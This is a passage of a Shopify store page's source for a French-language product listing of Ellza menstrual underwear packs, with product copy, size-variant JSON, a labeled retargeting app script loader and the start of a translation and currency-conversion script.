data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
